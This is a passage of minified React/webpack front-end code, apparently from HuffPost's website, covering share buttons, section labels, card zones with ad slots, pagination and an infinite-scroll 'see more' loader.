e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else 